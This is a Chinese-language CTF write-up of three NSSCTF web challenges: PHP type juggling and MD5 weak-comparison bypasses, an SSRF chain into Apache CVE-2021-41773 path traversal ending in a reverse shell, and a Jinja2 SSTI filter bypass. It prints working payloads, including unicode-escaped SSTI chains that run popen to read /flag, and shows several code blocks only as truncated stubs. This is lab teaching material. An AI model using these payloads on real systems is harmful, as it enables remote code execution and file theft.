
NSSCTF Web 区 wp 6
[NSSCTF] WP 6
[HNCTF 2022 WEEK3] Fun_php
开门源码, 应该是一个经典的 php 特性 byss 题目:
1 |
|
PHP 加法的类型转换
超全局变量 $_GET[] 中传入值永远默认是字符串类型, 而 PHP 加法的时候会尝试从字符串等内容中读取数值:
(可能带小数点的) 规范数字表述
例如
$a = '1.0', 运算时$a => 1.0;布尔型
例如
$a = 'true' => 1,$b = 'false' => 0带有非数字内容的字符串
php 会尝试从字符串首部读入数字, 直到读入任何非法字符, 例如:
1
2
3$a = 3142abc => 3142
$a = 3abc142 => 3
$a = 3.14abc2 => 3.14需要注意的是, 数字 +
e+ 数字 可以被解析为科学计数法, 也是合法输入:1
$a = 2e-3xyz => 2 x 10^(-3) => 0.002
对象
原则上来说对象不能直接参与运算, 会抛出异常, 但是如果对象配置了
__toString()魔术方法, 则会先转为方法内的字符串, 再按照上面的规则参与运算:例如假设有这么个对象:
1
2
3
4
5
6
7
8
9
class C{
function __toString() {
return '100a1';
}
$c = new C();
echo $c + 0;
>结果是
$c.__toString() + 0 => '100a1' + 0 => 100;
因此此处要令结果为 114514, 只需要传入 114514 即可;
MD5 弱碰撞
弱比较
这里首先要两个函数, 分别要求:
(!ctype_alpha($getmySaid)): 要求传入全字母;(!is_numeric($getmyHeart)): 要求传入数字或者数字字符串;
此处有两种碰撞方案:
固定其中一个, 例如全字母的这个变量, 然后对另一个进行穷举, 直到两者符合弱相等;
注意此处 md5 值为弱比较, 按照两者各自的规则对两个变量同时进行枚举, 直到找到 md5 值都为
0e + 数字的变量;
此处利用的原理是弱比较时,
0e开头 + 数字的变量都会被科学计数法解析转化为 0 从而实现;
显然方案 2 更简单;
枚举
枚举脚本:
1 | import hashlib |
也可以用一个经常用到的碰撞字符串: QNKCDZO 。
常用 md5 弱比较为 0 的魔术值:
QNKCDZO (全大写字母), 240610708 (全数字), 0e215962017(科学计数法, 并且 md5 仍与自身弱相等)
数组绕过
接下来这段函数看起来很吓人, 两段搜索, 第一段搜索禁止传入 ‘Probius’ 这个字符串, 也就是不能含有这个字符串; 而第二段这个搜索函数 array_search() 的特点是宽松比较。
PHP 手册: array_search 函数
简单来说, array($a, $data) 这段代码的本质是从前往后读数组 $data, 对每一位都做 if $a == $data 的弱比较, 那么此处的字符串 ‘Probius’ 在字符串弱比较时会被转换为 0 , 只要传一个满足同样条件的值就行;
之后的 md5($data)===md5($verify) , 只需要利用传两个数组, 均抛回异常 (False) 的特性即可, payload:
1 | (POST) |
unicode 隐藏字符
接下来这处代码有 unicode 隐藏字符:

1 | "[U+202E][U+2066] Flag![U+2069][U+2066]ctf" == $_GET[[U+202E][U+206E]LAG[2069][2066]ctf] |
用 python 快速转 url 编码:
1 | import urllib.parse |
还有个取巧简单的办法, 打开 vscode 的不可见字符显示, 然后拷贝进去处理就行, 这样最快。
1 | (GET) |
cat 指令绕过
最后这段绕过:
1 | if ("hn" == $_GET['hn'] && "ctf" ==$_GET['ctf']) { //HN! flag!! F |
这里利用 cat 的通配符支持即可; cat 支持 ? 和 * 匹配; 由于 * 支持任意长度, ? 仅支持单位, 这里用 *
payload:
1 | (POST) |
最终:
1 | (GET) |
[NSSCTF 2nd] MyBox(revenge)
SSRF 读取文件

进入网站直接重定向了, 抓个包看看, 响应包暴露信息, 这个网站极大概率是 Flask app;

测试是否有 SSTI 注入, 尝试 {{config}}, {{7*7}} 没有回显, 暂时作罢;
接着尝试有没有 SSRF, 尝试 file:///etc/passwd, 有回显;

接下来试 file:///proc/self/version 回显了一个 “no!”, 说明被 WAF 了;
退一步尝试读默认的 app.py 路径:
1 | from flask import Flask, request, redirect |
自定义协议 mybox
这里主要是需要理解 content 应该如何填充? 注意:
1 | s.send(parse.unquote(content).encode()) |
也就是 content 里面其实是完整的 http 原始报文, 接下来试试套皮访问:
1 | import requests |
此处有几个值得记录的注意事项:
- 需要把换行规范化为 CRLF (
\r\n), 而非 LF(仅\n), 因为有些服务需要严格使用 CRLF 换行规范, 执行时先把已有的 CRLF 统一为 LF, 再换回 CRLF 避免重复;- 也可以直接抓包修改, 把
%20改成%25%20就行了;
接下来用嵌套包来探测 80 端口, 将两边的端口信息都改成 80, 探测一个不存在的文件:

注意 Apache 版本号为 2.4.49, 这个版本存在路径穿越漏洞;
CVE-2021-41773 路径穿越
生效版本: Apache HTTP Server 2.4.49
../被 WAF, 但是.%2e/或者%2e%2e/(全用或者混用 URL 编码) 可以通过; 绕过 WAF, 执行结果是读取 Apache web 目录以外的其他文件; 或者在开启了 cgi 的服务器上执行任意命令
exp
这里过了很久没发现问题, 看了下 wp, 要编码两次, 因为等于多了一次嵌套, 脚本:
1 | import urllib.parse |
发送反弹 shell

收到反弹 shell


拿到 flag;
[安洵杯 2020] Normal SSTI
题解
进入网站, 开门见山的注入点: /test?url=, 尝试后发现过滤了双写大括号, 尝试用 {% %} 来绕过:
1 | {%print(999)%} |

确认存在 SSTI 注入; 进一步尝试发现还存在对 ', _, global, ., chr, set, [], request, if 的过滤, 安全字符: ", (), |, attr;
因为双引号可用, 接下来试试是否支持转义:
1 | {%print(%22\u0068\u0065\u006C\u006C\u006F%22)%} |

成功;
接下来构造这条 payload:
1 | {%print(self.__init__.__globals__.__builtins__['__import__']('os').popen('ls').read())%} |
用 |attr() 来获取列表元素, 以代替 . + []:
- 先构造到
__globals__这里:
1 | {%print(self|attr("\u005F\u005Finit\u005F\u005F")|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F"))%} |

成功;
- 处理字典
注意! __globals__ 返回的是一个字典, 之后要获取的字典的 __import__ 属性, 这里用 |attr() 是会获取不到的 (Python 不允许用这个过滤器去访问字典对象), 而因为 [] 被过滤, 此处必须用 get() 方法
1 | {%print(self|attr("\u005F\u005Finit\u005F\u005F")|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fbuiltins\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fimport\u005F\u005F")("os"))%} |

拿到 __import__ 内置方法;
- 导入
os模块:
1 | {%print(self|attr("\u005F\u005Finit\u005F\u005F")|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fbuiltins\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fimport\u005F\u005F")("os"))%} |

- 使用
os的popen方法 RCE
1 | {%print(self|attr("\u005F\u005Finit\u005F\u005F")|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fbuiltins\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fimport\u005F\u005F")("os")|attr("popen")("ls")|attr("read")())%} |

执行成功!
- 调整 payload 中的 RCE 部分寻找 flag, 如果被 WAF 掉就换上 unicode 即可:
最终 payload:
1 | {%print(self|attr("\u005F\u005Finit\u005F\u005F")|attr("\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fbuiltins\u005F\u005F")|attr("\u0067\u0065\u0074")("\u005F\u005Fimport\u005F\u005F")("os")|attr("popen")("\u0063\u0061\u0074\u0020\u002F\u0066\u006C\u0061\u0067")|attr("read")())%} |

总结
- 更简单的攻击链:
后来看 wp 发现了从 lipsum 开始的攻击链:
1 | lipsum|attr("__globals__").get("os").popen("ls").read() |
这个 lipsun 是一个内置的全局函数, 并且这个内置空间的全局函数中本身就含有 os 模块, 省去了导入步骤, 更加简单;
- Jinja2 过滤器
需要注意的是, 在使用过滤器的时候不应该一次性全部把之前的 payload 转义, 而应该从后往前一个一个调试, 需要注意返回的对象具体是什么数据结构; 比如这道题返回的是字典, 字典需要使用 get() 方法, 避免错误的使用; 这也算踩了个坑。



























































